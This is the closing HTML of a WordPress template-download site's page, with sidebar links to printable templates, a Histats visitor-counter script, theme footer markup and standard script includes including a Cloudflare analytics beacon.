					<a href="https://complete.maexproit.com/blank-march-madness-bracket-template/">Blank March Madness Bracket Template</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/report-content-page-template/">Report Content Page Template</a>
									</li>
											<li>
					<a href="https://complete.maexproit.com/blank-answer-sheet-template-1-100/">Blank Answer Sheet Template 1 100</a>
									</li>
					</ul>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank" rel="noopener"><img src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"/></a></noscript>
<!-- Histats.com  END  -->
</div></div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://complete.maexproit.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"efc87565e81e48508f06bccf118334b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>